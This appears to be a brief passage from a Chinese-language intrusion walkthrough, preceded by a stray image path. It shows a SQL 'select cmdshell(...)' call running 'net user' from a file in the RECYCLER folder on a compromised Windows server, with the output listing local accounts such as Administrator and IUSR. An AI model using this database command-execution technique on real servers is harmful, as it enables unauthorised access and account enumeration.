 select cmdshell('C:\\RECYCLER\\net user');
执行
回显结果:
cmdshell('C:\\RECYCLER\\net user')
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_MIXOXRN-A42FD62 IWAM_MIXOXRN-A42FD62 SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
--------------------------------------------完成!